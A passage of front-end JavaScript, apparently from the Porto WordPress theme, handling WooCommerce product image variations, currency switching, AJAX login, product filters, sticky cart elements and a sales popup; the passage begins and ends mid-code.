							links;

						if ( $image_slider.length ) {
							$image_slider.trigger( 'to.owl.carousel', [ 0, duration, true ] );
							links = $image_slider.data( 'links' );
						}
						if ( $thumbs_slider.length ) {
							$thumbs_slider.trigger( 'to.owl.carousel', [ 0, duration, true ] );
							$thumbs_slider.find( '.owl-item:eq(0)' ).trigger('click');
						}

						if ( o_src ) {
							$product_img
								.attr( 'src', o_src )
								.attr( 'srcset', '' )
								.attr( 'alt', o_title )
								.attr( 'href', o_href );

							$product_img.each( function () {
								var elevateZoom = $( this ).data( 'elevateZoom' );
								if ( typeof elevateZoom != 'undefined' ) {
									elevateZoom.swaptheimage( $( this ).attr( 'src' ), $( this ).attr( 'src' ) );
								}
							} );

							if ( theme.product_image_popup && typeof links != 'undefined' ) {
								links[ 0 ].src = o_href;
								links[ 0 ].title = o_title;
							}
						}
						if ( o_thumb_src ) {
							$thumb_img.attr( 'src', o_thumb_src );
						}
					} );

					$( document ).on( 'found_variation', '.variations_form', function ( event, variation ) {

						if ( typeof variation == 'undefined' ) {
							return;
						}

						var $product = $( this ).closest( '.product, .product-col' ),
							$image_slider = $product.find( '.product-image-slider' ),
							$thumbs_slider = $product.find( '.product-thumbs-slider' ),
							links;

						if ( $image_slider.length ) {
							$image_slider.trigger( 'to.owl.carousel', [ 0, duration, true ] );
							links = $image_slider.data( 'links' );
						}
						if ( $thumbs_slider.length ) {
							$thumbs_slider.trigger( 'to.owl.carousel', [ 0, duration, true ] );
							$thumbs_slider.find( '.owl-item:eq(0)' ).trigger('click');
						}

						var $shop_single_image = $product.find( 'div.product-images .woocommerce-main-image' ).length ? $product.find( 'div.product-images .woocommerce-main-image' ) : $( '.single-product div.product-images .woocommerce-main-image' ),
							productimage = $shop_single_image.attr( 'data-o_src' ),
							imagetitle = $shop_single_image.attr( 'data-o_title' ),
							imagehref = $shop_single_image.attr( 'data-o_href' ),
							$shop_thumb_image = $product.find( '.woocommerce-main-thumb' ),
							thumbimage = $shop_thumb_image.attr( 'data-o_src' ),
							variation_image = variation.image_src,
							variation_link = variation.image_link,
							variation_title = variation.image_title,
							variation_thumb = variation.image_thumb;

						if ( $product.hasClass( 'product-col' ) ) { // shop pages
							$shop_single_image = $product.find( 'div.product-image .inner img:first-child' );
							variation_image = variation.image.thumb_src;
						}

						if ( !productimage ) {
							productimage = $shop_single_image.attr( 'data-oi' ) ? $shop_single_image.attr( 'data-oi' ) : ( ( !$shop_single_image.attr( 'src' ) ) ? '' : $shop_single_image.attr( 'src' ) );
							$shop_single_image.attr( 'data-o_src', productimage );
						}

						if ( !imagehref ) {
							imagehref = ( !$shop_single_image.attr( 'href' ) ) ? '' : $shop_single_image.attr( 'href' );
							$shop_single_image.attr( 'data-o_href', imagehref );
						}

						if ( !imagetitle ) {
							imagetitle = ( !$shop_single_image.attr( 'alt' ) ) ? '' : $shop_single_image.attr( 'alt' );
							$shop_single_image.attr( 'data-o_title', imagetitle );
						}

						if ( !thumbimage ) {
							thumbimage = $shop_thumb_image.attr( 'data-oi' ) ? $shop_thumb_image.attr( 'data-oi' ) : ( ( !$shop_thumb_image.attr( 'src' ) ) ? '' : $shop_thumb_image.attr( 'src' ) );
							$shop_thumb_image.attr( 'data-o_src', thumbimage );
						}

						if ( variation_image ) {
							$shop_single_image.attr( 'src', variation_image );
							$shop_single_image.attr( 'srcset', '' );
							$shop_single_image.attr( 'alt', variation_title );
							$shop_single_image.attr( 'href', variation_link );
							$shop_thumb_image.attr( 'src', variation_thumb );
							if ( theme.product_image_popup && typeof links != 'undefined' ) {
								links[ 0 ].src = variation_link;
								links[ 0 ].title = variation_title;
							}
						} else {
							$shop_single_image.attr( 'src', productimage );
							$shop_single_image.attr( 'srcset', '' );
							$shop_single_image.attr( 'alt', imagetitle );
							$shop_single_image.attr( 'href', imagehref );
							$shop_thumb_image.attr( 'src', thumbimage );
							if ( theme.product_image_popup && typeof links != 'undefined' ) {
								links[ 0 ].src = imagehref;
								links[ 0 ].title = imagetitle;
							}
						}
						$shop_single_image.each( function () {
							var elevateZoom = $( this ).data( 'elevateZoom' );
							if ( typeof elevateZoom != 'undefined' ) {
								elevateZoom.swaptheimage( $( this ).attr( 'src' ), $( this ).attr( 'src' ) );
							}
						} );
					} );

					// fix scrolling to top issue on fancybox quickview whenever updating variation
					var porto_fb_update_trigger = null;
					$( document ).on( 'found_variation reset_image', '.variations_form', function ( event, variation ) {
						if ( $( this ).closest( '.fancybox-inner' ).length && $.fancybox ) {
							$( window ).off( 'resize.fb', $.fancybox.update );
							if ( porto_fb_update_trigger ) {
								theme.deleteTimeout( porto_fb_update_trigger );
							}
							porto_fb_update_trigger = theme.requestTimeout( function () {
								$( window ).on( 'resize.fb', $.fancybox.update );
								porto_fb_update_trigger = false;
							}, 160 );
						}
					} );

					return self;
				}
			}

		} );

	} ).apply( this, [ window.theme, jQuery ] );


	// Woocommerce Events
	( function ( theme, $ ) {

		theme = theme || {};

		$.extend( theme, {

			WooEvents: {

				initialize: function () {

					this.events();

					return this;
				},

				events: function () {
					var self = this;

					// wcml currency switcher
					$( '.wcml-switcher li' ).on( 'click', function () {
						if ( $( this ).parent().attr( 'disabled' ) == 'disabled' )
							return;
						var currency = $( this ).attr( 'rel' );
						self.loadCurrency( currency );
					} );

					// woocommerce currency switcher
					$( '.woocs-switcher li' ).on( 'click', function () {
						if ( $( this ).parent().attr( 'disabled' ) == 'disabled' )
							return;
						var currency = $( this ).attr( 'rel' );
						self.loadWoocsCurrency( currency );
					} );

					return self;
				},

				loadCurrency: function ( currency ) {
					$( '.wcml-switcher' ).attr( 'disabled', 'disabled' );
					$( '.wcml-switcher' ).append( '<li class="loading"></li>' );
					var data = { action: 'wcml_switch_currency', currency: currency };
					$.ajax( {
						type: 'post',
						url: theme.ajax_url,
						data: {
							action: 'wcml_switch_currency',
							currency: currency
						},
						success: function ( response ) {
							$( '.wcml-switcher' ).removeAttr( 'disabled' );
							$( '.wcml-switcher' ).find( '.loading' ).remove();
							window.location = window.location.href;
						}
					} );
				},

				loadWoocsCurrency: function ( currency ) {
					$( '.woocs-switcher' ).attr( 'disabled', 'disabled' );
					$( '.woocs-switcher' ).append( '<li class="loading"></li>' );
					var l = window.location.href;
					l = l.split( '?' );
					l = l[ 0 ];
					var string_of_get = '?';
					woocs_array_of_get.currency = currency;

					if ( Object.keys( woocs_array_of_get ).length > 0 ) {
						jQuery.each( woocs_array_of_get, function ( index, value ) {
							string_of_get = string_of_get + "&" + index + "=" + value;
						} );
					}
					window.location = l + string_of_get;
				},

				removeParameterFromUrl: function ( url, parameter ) {
					return url
						.replace( new RegExp( '[?&]' + parameter + '=[^&#]*(#.*)?$' ), '$1' )
						.replace( new RegExp( '([?&])' + parameter + '=[^&]*&' ), '$1' );
				}
			}

		} );

	} ).apply( this, [ window.theme, jQuery ] );

	( function ( theme, $ ) {

		$( document ).ready( function () {
			// Woocommerce Qty Field
			if ( typeof theme.WooQtyField !== 'undefined' ) {
				theme.WooQtyField.initialize();
			}

			// Woocommerce Quick View
			if ( typeof theme.WooQuickView !== 'undefined' ) {
				theme.WooQuickView.initialize();
			}

			// Woocommerce Events
			if ( typeof theme.WooEvents !== 'undefined' ) {
				theme.WooEvents.initialize();
			}

			// disable drop down
			if ( !( 'ontouchstart' in document ) ) {
				$( '.mini-cart' ).on( 'hide.bs.dropdown', function () {
					return false;
				} );
			} else {
				$( '#mini-cart .cart-head' ).on( 'click', function ( e ) {
					$( this ).parent().toggleClass( 'open' );
				} );
				$( 'html,body' ).on( 'click', function ( e ) {
					if ( $( '#mini-cart' ).hasClass( 'open' ) && !$( e.target ).closest( '#mini-cart' ).length ) {
						$( '#mini-cart' ).removeClass( 'open' );
					}
				} );
			}

			$( document ).on( 'tabactivate', '.woocommerce-tabs', function ( e, ui ) {
				var label = $( ui ).attr( 'aria-controls' );
				var panel = $( '[aria-labelledby="' + label + '"' );
				theme.refreshVCContent( panel );
			} );
		} );
	} ).apply( this, [ window.theme, jQuery ] );


	( function ( theme, $, undefined ) {

		$( document ).ready( function () {
			// Woocommerce Variation Form
			theme.WooVariationForm.initialize();

			// Woocommerce Product Image Slider
			if ( typeof theme.initAsync == 'function' ) {
				theme.WooProductImageSlider.initialize();
				porto_woocommerce_init();
			} else {
				$.when( theme.asyncDeferred ).done( function() {
					theme.WooProductImageSlider.initialize();
					porto_woocommerce_init();
				} );
			}

			// Sales Popup
			if ( typeof theme.salesPopup !== 'undefined' && !document.getElementById( 'yith-woocompare' ) && window.Worker ) {
				theme.salesPopup.initialize();
			}

			$( window ).on( 'vc_reload', function () {
				porto_woocommerce_init();
				$( '.type-product' ).addClass( 'product' );
			} );

			// Add wishlist popup
			/*if ( !$( '#yith-wcwl-popup-message' ).length ) {
				$( 'body' ).prepend( $( '<div>' ).attr( 'id', 'yith-wcwl-popup-message' ).html( '<div id="yith-wcwl-message"></div>' ).hide() );
			}*/

			// shop horizontal filter
			$( document ).on( 'click', '.porto-product-filters-toggle a', function ( e ) {
				e.preventDefault();
				$( this ).closest( '.porto-product-filters-toggle' ).toggleClass( 'opened' );
				var $products_wrapper = $( this ).closest( '#main' ).find( '.main-content' ).find( 'ul.products' ), offset, $main = $( this ).closest( '#main' ).find( '.main-content-wrap' );
				$main.toggleClass( 'opened' );
				if ( $main.hasClass( 'opened' ) ) {
					offset = -1;
				} else {
					offset = 1;
				}
				if ( $products_wrapper.hasClass( 'grid' ) ) {
					var cols_lg_index = 0, cols_md_index = 0, width_lg_index = 0, width_md_index = 0;
					for ( var i = 1; i <= 8; i++ ) {
						if ( !cols_lg_index && $products_wrapper.hasClass( 'pcols-lg-' + i ) ) {
							cols_lg_index = i;
							if ( i + offset >= 1 ) {
								$products_wrapper.removeClass( 'pcols-lg-' + i );
								$products_wrapper.addClass( 'pcols-lg-' + ( i + offset ) );
							}
						}
						if ( !cols_md_index && $products_wrapper.hasClass( 'pcols-md-' + i ) ) {
							cols_md_index = i;
							if ( i + offset >= 1 ) {
								$products_wrapper.removeClass( 'pcols-md-' + i );
								if ( offset === -1 ) {
									$products_wrapper.addClass( 'pcols-sm-' + i );
								}
								$products_wrapper.addClass( 'pcols-md-' + ( i + offset ) );
							}
						}
						if ( !width_lg_index && $products_wrapper.hasClass( 'pwidth-lg-' + i ) ) {
							width_lg_index = i;
							if ( i + offset >= 1 ) {
								$products_wrapper.removeClass( 'pwidth-lg-' + i );
								$products_wrapper.addClass( 'pwidth-lg-' + ( i + offset ) );
							}
						}
						if ( !width_md_index && $products_wrapper.hasClass( 'pwidth-md-' + i ) ) {
							width_md_index = i;
							if ( i + offset >= 1 ) {
								$products_wrapper.removeClass( 'pwidth-md-' + i );
								$products_wrapper.addClass( 'pwidth-md-' + ( i + offset ) );
							}
						}
					}
				}
				theme.requestTimeout( function () {
					$( window ).trigger( 'scroll' );
				}, 300 );

				if ( $main.hasClass( 'opened' ) ) {
					$.cookie( 'porto_horizontal_filter', 'opened' );
				} else {
					$.cookie( 'porto_horizontal_filter', 'closed' );
				}
				return false;
			} );
			if ( $.cookie && 'opened' == $.cookie( 'porto_horizontal_filter' ) && $( '#main .porto-products-filter-body' ).length && !theme.isTablet() ) {
				$( '.porto-product-filters-toggle a' ).trigger( 'click' );
				$( '#main .porto-products-filter-body [data-plugin-sticky]:not(.manual)' ).addClass( 'manual' );
				setTimeout( function () {
					var $obj = $( '#main .porto-products-filter-body [data-plugin-sticky].manual' ),
						pluginOptions = $obj.data( 'plugin-options' );
					$obj.removeClass( 'manual' ).themeSticky( pluginOptions );
					theme.requestTimeout( function () {
						$( window ).trigger( 'scroll' );
					}, 100 );
				}, 500 );
			}

			$( document ).on( 'click', '.porto-product-filters.style2 .widget-title', function ( e ) {
				e.preventDefault();
				if ( $( this ).next().is( ':hidden' ) ) {
					$( '.porto-product-filters.style2 .widget-title' ).next().hide();
					$( '.porto-product-filters.style2 .widget' ).removeClass( 'opened' );
					$( this ).next().show();
					$( this ).next().find( 'input[type="text"]:first-child' ).focus();
				} else {
					$( this ).next().hide();
				}
				$( this ).parent().toggleClass( 'opened' );
				return false;
			} );
			$( 'body' ).on( 'click', function ( e ) {
				if ( !$( e.target ).is( '.porto-product-filters' ) && !$( e.target ).is( '.porto-product-filters *' ) ) {
					$( '.porto-product-filters.style2 .widget-title' ).next().hide();
					$( '.porto-product-filters.style2 .widget' ).removeClass( 'opened' );
				}
			} );

			// Perform AJAX login on form submit
			$( 'body' ).on( 'click', '#login-form-popup form .woocommerce-Button', function ( e ) {
				var $this = $( this ),
					$form = $this.closest( 'form' ),
					isLogin = $this.hasClass( 'login-btn' );
				if ( !isLogin && !$this.hasClass( 'register-btn' ) ) {
					isLogin = $form.hasClass( 'login' );
				}
				$form.find( '#email' ).val( $form.find( '#username' ).val() );
				$form.find( 'p.status' ).show().text( 'Please wait...' ).addClass( 'loading' );
				$form.find( 'button[type=submit]' ).attr( 'disabled', 'disabled' );
				$.ajax( {
					type: 'POST',
					dataType: 'json',
					url: theme.ajax_url,
					data: $form.serialize() + '&action=porto_account_login_popup_' + ( isLogin ? 'login' : 'register' ),
					success: function ( data ) {
						$form.find( 'p.status' ).html( data.message.replace( '/<script.*?\/script>/s', '' ) ).removeClass( 'loading' );
						$form.find( 'button[type=submit]' ).removeAttr( 'disabled' );
						if ( data.loggedin === true ) {
							window.location.reload();
						}
					}
				} );
				e.preventDefault();
			} );

			// shortcodes
			var $ajax_tab_cache = {};
			$( document ).on( 'click', '.porto-products.show-category .product-categories a', function ( e ) {
				e.preventDefault();
				var $this = $(this), $form = $this.closest('.porto-products').find('.pagination-form'), id = $this.closest('.porto-products').attr('id'), group = [];
				$( this ).parent().siblings().removeClass( 'current' );
				$( this ).parent().addClass( 'current' );
				if ( typeof $this.data( 'sort_id' ) != 'undefined' ) {
					$form.find( 'input[name="orderby"]' ).val( $this.data( 'sort_id' ) );
					group = $this.data('sort_id');
					$form.find( 'input[name="category"]' ).val( '' );
				}
				if ( typeof $this.data( 'cat_id' ) != 'undefined' ) {
					if ( typeof $this.data( 'sort_id' ) == 'undefined' ) {
						$form.find( 'input[name="orderby"]' ).val( $form.find( 'input[name="original_orderby"]' ).val() );
						group = $form.find('input[name="original_orderby"]').val();
					}
					if ( typeof $form.data( 'original_cat_id' ) == 'undefined' ) {
						$form.data( 'original_cat_id', $form.find( 'input[name="category"]' ).val() );
						group = $form.find('input[name="category"]').val();
					}
					if ( $this.data( 'cat_id' ) ) {
						$form.find( 'input[name="category"]' ).val( $this.data( 'cat_id' ) );
						group = $this.data('cat_id');
					} else {
						if ( $form.data( 'original_cat_id' ) ) {
							$form.find( 'input[name="category"]' ).val( $form.data( 'original_cat_id' ) );
							group = $form.data('original_cat_id');
						} else {
							$form.find( 'input[name="category"]' ).val( '' );
							group = '';
						}
					}
				}
				var data = $form.serialize() + '&product-page=1&action=porto_woocommerce_shortcodes_products&nonce=' + js_porto_vars.porto_nonce;
				$this.closest('.porto-products').find('ul.products').trigger('porto_update_products', [data, '', $this, id, group]);
			} );
			$( document ).on( 'click', '.porto-products .page-numbers a', function ( e ) {
				var $this = $( this ), pagination_style,
					$shop_container = $this.closest( '.porto-products' ).find( 'ul.products' ),
					cur_page = $shop_container.data( 'cur_page' ),
					max_page = $shop_container.data( 'max_page' ),
					$form = $this.closest( '.porto-products' ).find( '.pagination-form' );
				e.preventDefault();
				if ( $this.closest( '.pagination' ).hasClass( 'load-more' ) ) {
					if ( !cur_page || !max_page || ++cur_page > max_page ) {
						return;
					}
					pagination_style = 'load_more';
					$this.data( 'text', $this.text() );
					$this.text( js_porto_vars.loader_text );
				} else {
					var url = new RegExp( "product-page(=|/)([^(&|/)]*)", "i" ).exec( this.href );
					cur_page = url && unescape( url[ 2 ] ) || "";
					pagination_style = 'default';
				}
				var page_var = cur_page ? '&product-page=' + escape( cur_page ) : '', data = $form.serialize() + page_var + '&action=porto_woocommerce_shortcodes_products&nonce=' + js_porto_vars.porto_nonce;
				$shop_container.trigger( 'porto_update_products', [ data, pagination_style, $this ] );
				if ( 'default' == pagination_style ) {
					theme.scrolltoContainer( $shop_container );
				}
			} );
			$(document).on( 'porto_update_products', 'ul.products', function (e, data, pagination_style, $obj, id, group) {
				var $this = $( this );
				// ajax tab
				if (undefined == $ajax_tab_cache[id] || -1 == Object.keys($ajax_tab_cache[id]).indexOf(group)) {
					porto_ajax_load_products($this, data, pagination_style, $ajax_tab_cache, id, group);
				} else {
					var response = $ajax_tab_cache[id][group];
					//animation
					$this.css('opacity', 0);
					$this.animate(
						{
							'opacity': 1,
						},
						400,
						function () {
							$this.css('opacity', '');
						}
					);

					porto_ajax_load_products_success($this, response, pagination_style);
				}
			} );
		} );


		// shortcode: porto_one_page_category_products
		$( '.porto-onepage-category.show-products .category-section .sub-category' ).children( '.cat-item' ).addClass( 'product-col' );
		$( document ).on( 'click', '.porto-onepage-category .sub-category a', function ( e ) {
			var $this = $( this ), category, data;
			category = new RegExp( "cat-item-([^( |\")]*)", "i" ).exec( $this.parent().attr( 'class' ) );
			category = category && unescape( category[ 1 ] ) || "";
			if ( category ) {
				data = $this.closest( '.category-details' ).find( '.ajax-form' ).serialize() + '&action=porto_woocommerce_shortcodes_products&category_description=true&category=' + category + '&nonce=' + js_porto_vars.porto_nonce;
				e.preventDefault();
				$this.closest( '.category-section' ).find( '.woocommerce > ul.products' ).trigger( 'porto_update_products', [ data, '' ] );
			}
		} );
		var scrollspyData = null;
		$( document ).on( 'porto_theme_init', function () {
			if ( $( '.porto-onepage-category.show-products' ).length && typeof bootstrap != 'undefined' ) {
				document.body.style.position = 'relative';
				scrollspyData = new bootstrap.ScrollSpy( 'body', { target: '.porto-onepage-category.show-products .category-list', offset: theme.StickyHeader.sticky_height + theme.adminBarHeight() + theme.sticky_nav_height + 20 } );
				var previousScrollTop = 0, $loadObj;
				window.addEventListener( 'scroll', function () {
					if ( !$( '.porto-onepage-category.show-products.ajax-load .category-section:not(.ajax-loaded)' ).length ) {
						return;
					}
					var currentScrollTop = $( window ).scrollTop();
					if ( previousScrollTop > currentScrollTop ) { // up
						$loadObj = $( '.porto-onepage-category.show-products.ajax-load .category-section:not(.ajax-loaded)' ).last();
					} else { //down
						$loadObj = $( '.porto-onepage-category.show-products.ajax-load .category-section:not(.ajax-loaded)' ).eq( 0 );
					}
					previousScrollTop = $( window ).scrollTop();
					if ( !$loadObj.closest( '.porto-onepage-category' ).hasClass( 'loading' ) && ( $loadObj.offset().top <= $( window ).scrollTop() + $( window ).innerHeight() * 0.7 ) ) {
						$loadObj.trigger( 'porto_load_category_products' );
					}
				}, { passive: true } );
			}

			// sticky add to cart
			if ( $( '.single-product .sticky-product' ).length ) {
				var $sticky_product_obj = $( '.single-product .sticky-product' );
				window.addEventListener( 'scroll', function () {
					var scrollTop = $( window ).scrollTop(),
						offset = theme.adminBarHeight() + theme.StickyHeader.sticky_height;
					if ( $( 'form.cart' ).length && $( 'form.cart' ).offset().top + $( 'form.cart' ).height() / 2 <= scrollTop + offset ) {
						$sticky_product_obj.removeClass( 'hide' );
						if ( !$sticky_product_obj.hasClass( 'pos-bottom' ) ) {
							$sticky_product_obj.css( 'top', offset );
						}
					} else {
						$sticky_product_obj.addClass( 'hide' );
					}
				}, { passive: true } );
				$sticky_product_obj.find( '.add-to-cart .button' ).on( 'click', function ( e ) {
					e.preventDefault();
					$( '.single-product form .quantity .qty' ).val( $sticky_product_obj.find( '.add-to-cart .qty' ).val() );
					$( '.single-product form .single_add_to_cart_button' ).trigger( 'click' );
				} );
				$( '.single-product .entry-summary .quantity' ).clone().prependTo( '.single-product .sticky-product .add-to-cart' );


				var origin_img = $sticky_product_obj.find( '.sticky-image img' ).attr( 'src' ),
					origin_price = $sticky_product_obj.find( '.price' ).html(),
					origin_stock = $sticky_product_obj.find( '.availability' ).html(),
					is_variation = false;
				$( document ).on( 'found_variation reset_data', '.variations_form', function ( e, obj ) {
					if ( obj ) {
						is_variation = true;
						$sticky_product_obj.find( '.sticky-image img' ).attr( 'src', obj.image_thumb ? obj.image_thumb : origin_img );
						$sticky_product_obj.find( '.price' ).replaceWith( obj.price_html );
						$sticky_product_obj.find( '.availability' ).html( obj.availability_html ? obj.availability_html : origin_stock );
					} else if ( is_variation ) {
						is_variation = false;
						$sticky_product_obj.find( '.sticky-image img' ).attr( 'src', origin_img );
						$sticky_product_obj.find( '.price' ).html( origin_price );
						$sticky_product_obj.find( '.availability' ).html( origin_stock );
					}
				} );
			}

			// sticky filter on mobile
			if ( 1 === $( '.shop-loop-before' ).length && $( '.mobile-sidebar' ).length ) {
				var init_filter_sticky = function () {
					var $obj = $( '.shop-loop-before' );
					if ( !$obj.prev( '.filter-placeholder' ).length ) {
						$( '<div class="filter-placeholder m-0"></div>' ).insertBefore( $obj );
					}
					var $ph = $obj.prev( '.filter-placeholder' ),
						scrollTop = $( window ).scrollTop(),
						offset = theme.adminBarHeight() + theme.StickyHeader.sticky_height - 1;
					if ( $( 'html.filter-sidebar-opened' ).length ) {
						$ph.css( 'height', '' );
						return;
					}
					if ( $ph.offset().top <= scrollTop + offset ) {
						$ph.css( 'height', $obj.outerHeight() + parseInt( $obj.css( 'margin-bottom' ) ) );
						$obj.addClass( 'sticky' ).css( 'top', offset );
					} else {
						$ph.css( 'height', '' );
						$obj.removeClass( 'sticky' );
					}
				};
				if ( window.innerWidth < 992 ) {
					window.removeEventListener( 'scroll', init_filter_sticky );
					window.addEventListener( 'scroll', init_filter_sticky, { passive: true } );
					init_filter_sticky();
				}
				var request_timer = null,
					old_win_width = window.innerWidth;
				$( window ).on( 'resize', function () {
					if ( old_win_width != window.innerWidth ) {
						if ( request_timer ) {
							theme.deleteTimeout( request_timer );
							request_timer = false;
						}
						if ( window.innerWidth < 992 ) {
							request_timer = theme.requestTimeout( function () {
								window.removeEventListener( 'scroll', init_filter_sticky );
								window.addEventListener( 'scroll', init_filter_sticky, { passive: true } );
								$( window ).trigger( 'scroll' );
							}, 100 );
						} else {
							window.removeEventListener( 'scroll', init_filter_sticky );
							$( '.shop-loop-before' ).removeClass( 'sticky' ).css( 'top', '' ).prev( '.filter-placeholder' ).css( 'height', '' );
						}
						old_win_width = window.innerWidth;
					}
				} );
			}
		} );

		$( document ).on( 'click', '.porto-onepage-category.show-products .category-list .nav-link', function ( e ) {
			var $target = $( $( this ).attr( 'href' ) );
			if ( !$target.length ) {
				return;
			}
			e.preventDefault();
			if ( $( this ).closest( '.porto-onepage-category' ).hasClass( 'ajax-load' ) && !$target.hasClass( 'ajax-loaded' ) ) {
				$target.trigger( 'porto_load_category_products' );
			}
			$target.closest( '.porto-onepage-category' ).addClass( 'moving' );
			$( 'html, body' ).stop().animate( {
				scrollTop: $target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - theme.sticky_nav_height - 10
			}, 600, 'easeOutQuad', function () {
				$target.closest( '.porto-onepage-category' ).removeClass( 'moving' );
			} );
		} );

		$( document ).on( 'porto_load_category_products', '.category-section', function () {
			var $target = $( this ), cat_id = $target.attr( 'id' ).replace( 'category-', '' );
			if ( $target.closest( '.porto-onepage-category' ).hasClass( 'loading' ) || $target.closest( '.porto-onepage-category' ).hasClass( 'moving' ) || $target.hasClass( 'ajax-loaded' ) ) {
				return false;
			}
			$target.css( 'min-height', 200 );
			$target.addClass( 'yith-wcan-loading' );
			if ( !$target.children( '.porto-loading-icon' ).length ) {
				$target.append( '<i class="porto-loading-icon"></i>' );
			}
			$target.closest( '.porto-onepage-category' ).addClass( 'loading' );
			var data = $target.closest( '.porto-onepage-category' ).find( '.ajax-form' ).serialize() + '&action=porto_woocommerce_shortcodes_products&category_description=true&category=' + cat_id + '&nonce=' + js_porto_vars.porto_nonce;
			$.ajax( {
				url: theme.ajax_url,
				data: data,
				type: 'post',
				success: function ( response ) {
					$target.addClass( 'ajax-loaded' );
					$target.append( $( response ).html() );
					$target.removeClass( 'yith-wcan-loading' );
					$( document ).trigger( 'yith-wcan-ajax-filtered' );
					$( window ).trigger( 'resize' );
					if ( scrollspyData ) {
						setTimeout(function() {
							scrollspyData.refresh();
						}, 300);
					}
					$target.closest( '.porto-onepage-category' ).removeClass( 'loading' );
				}
			} );
		} );


		// cart page accordion
		$( '.cart-v2 .cart_totals .accordion-toggle.out' ).removeClass( 'out' );
		$( document ).ajaxComplete( function ( event, xhr, options ) {
			$( '.cart-v2 .cart_totals .accordion-toggle.out' ).each( function () {
				if ( $( $( this ).attr( 'href' ) ).length && $( $( this ).attr( 'href' ) ).is( ':hidden' ) ) {
					$( this ).removeClass( 'collapsed' );
					$( $( this ).attr( 'href' ) ).addClass( 'show' );
				}
			} );
		} );


		portoCalcSliderTitleLine( $( '.porto-products.title-border-middle' ) );
		$( window ).smartresize( function () {
			portoCalcSliderTitleLine( $( '.porto-products.title-border-middle' ) );
		} );

		// porto products filter element
		$( '.porto_products_filter_form .btn-submit' ).on( 'click', function ( e ) {
			e.preventDefault();
			var data = $( this ).closest( 'form' ).serializeArray(),
				submit_data = '';
			for ( var i in data ) {
				var param = data[ i ];
				if ( param.value ) {
					if ( submit_data ) {
						submit_data += '&';
					}
					submit_data += param.name + '=' + param.value;
					if ( 'min_price' == param.name ) {
						var max_price = $( this ).closest( 'form' ).find( '.porto_dropdown_price_range option:selected' ).data( 'maxprice' );
						if ( max_price ) {
							submit_data += '&max_price=' + max_price;
						}
					}
				}
			}
			location.href = $( this ).closest( 'form' ).attr( 'action' ) + '?' + submit_data;
		} );

		// yith wishlist
		if ( $( '.wishlist_table.responsive' ).length ) {
			$( window ).on( 'resize', function () {
				var media = window.matchMedia( '(max-width: 768px)' );
				if ( media.matches ) {
					$( '.wishlist_table.responsive' ).addClass( 'mobile' );
				} else {
					$( '.wishlist_table.responsive' ).removeClass( 'mobile' );
				}
			} );
		}

		// pre-order
		if ( js_porto_vars.pre_order ) {
			var porto_pre_order = {
				init: function () {
					this.$add_to_cart_btn = $( '.product-summary-wrap .single_add_to_cart_button' );
					this.add_to_cart_label = this.$add_to_cart_btn.html();
					$( '.product-summary-wrap form.variations_form' ).on( 'show_variation', function ( e, v, p ) {
						if ( v.porto_pre_order ) {
							porto_pre_order.$add_to_cart_btn.html( v.porto_pre_order_label );
							if ( v.porto_pre_order_date ) {
								$( this ).find( '.woocommerce-variation-description' ).append( v.porto_pre_order_date );
							}
						} else {
							porto_pre_order.$add_to_cart_btn.html( porto_pre_order.add_to_cart_label );
						}
					} ).on( 'hide_variation', function () {
						porto_pre_order.$add_to_cart_btn.html( porto_pre_order.add_to_cart_label );
					} );
				}
			};
			if ( $( 'div.product.skeleton-loading' ).length ) {
				$( 'div.product.skeleton-loading' ).on( 'skeleton-loaded', function () {
					porto_pre_order.init();
				} );
			} else {
				porto_pre_order.init();
			}
		}

		// refresh yith wishlist
		if ( $( '#header .my-wishlist .wishlist-count' ).length ) {
			$( document.body ).on( 'added_to_wishlist removed_from_wishlist added_to_cart', function ( e ) {
				var $obj = $( '#header .my-wishlist .wishlist-count' );
				if ( $obj.text() ) {
					$.ajax( {
						type: 'POST',
						dataType: 'json',
						url: theme.ajax_url,
						data: {
							action: 'porto_refresh_wishlist_count',
							nonce: js_porto_vars.porto_nonce,
						},
						success: function ( response ) {
							if ( response || 0 === response ) {
								$obj.addClass( 'count-updating' ).text( Number( response ) );
								setTimeout( function () {
									$obj.removeClass( 'count-updating' );
								}, 1000 );
							}
						}
					} );
				}
			} );
		}

		// fix contact form 7 role="alert" issue in cart page
		if ( $( document.body ).hasClass( 'woocommerce-cart' ) && $( '.wpcf7 .screen-reader-response' ).length ) {
			$( '.wpcf7 .screen-reader-response' ).attr( 'role', '' );
		}

		// fix dokan search vendor
		$( '#dokan-store-listing-filter-form-wrap .store-search-input' ).on( 'keydown', function ( e ) {
			if ( e.which && event.which == 13 ) {
				$( this ).closest( 'form' ).find( '#apply-filter-btn' ).trigger( 'click' );
				e.preventDefault();
			}
		} );

		// add spinner to block
		if ( $.fn.block ) {
			var funcBlock = $.fn.block;
			$.fn.block = function ( opts ) {
				if ( this.is( '.woocommerce-checkout' ) ) {
					this.append( '<div class="loader-container d-block"><div class="loader"><i class="porto-ajax-loader"></i></div></div>' );
				}
				funcBlock.call( this, opts );
			}

			var funcUnblock = $.fn.unblock;
			$.fn.unblock = function ( opts ) {
				funcUnblock.call( this, opts );
				this.is( '.processing' ) || ( this.is( '.woocommerce-checkout' ) && this.children( '.loader-container' ).remove() );
				return this;
			}
		}
	} )( window.theme, jQuery );

	// Sales Popup
	( function ( theme, $ ) {
		'use strict';
		theme = theme || {};
		if ( !js_porto_vars.sales_popup ) return;
		$.extend( theme, {
			salesPopup: {
				isCart: true,
				popupContainer: null,
				current: 0,
				products: [],
				worker: null,
				initialize: function () {
					if ( $( '.after-loading-success-message.style-3' ).length == 0 ) {
						$( 'body' ).append( '<div class="after-loading-success-message style-3 d-block"></div>' );
						this.isCart = false;
						this.popupContainer = $( '.after-loading-success-message.style-3' );
					}
					else {
						this.popupContainer = $( '.after-loading-success-message.style-3' );
						this.popupContainer.eq( 0 ).stop().show();
					}

					this.popupContainer.on( 'click', '.sales-close', function () {
						var $obj = $( this ).closest( '.success-message-container' );
						$obj.removeClass( 'active' );
						setTimeout( function () {
							$obj.slideUp( 300, function () {
								$obj.remove();
							} );
						}, 350 );
					} );
					this.build();
					return this;
				},
				appendContent: function (product) {
					var message = js_porto_vars.sales_popup.title,
						link = product.link,
						date = product.date,
						image = product.image,
						price = product.price,
						title = product.title;

					var $content = $( '<div class="sales-msg success-message-container"><p class="sales-popup-title">' + message +
						'</p><div class="msg-box mb-0"><div class="msg"><div class="product-name"><a href="' + link +
						'"><h3 class="product-title font-weight-bold line-height-sm mb-1">' + title + '</h3></a></div>' + '<span class="price text-primary">'
